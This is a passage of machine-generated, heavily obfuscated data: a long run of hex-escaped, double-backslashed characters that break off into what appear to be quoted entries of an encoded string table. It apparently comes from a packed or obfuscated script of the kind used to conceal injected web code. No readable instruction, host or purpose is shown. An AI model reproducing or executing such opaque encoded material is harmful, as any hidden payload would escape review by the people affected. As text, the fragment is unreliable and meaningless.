77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x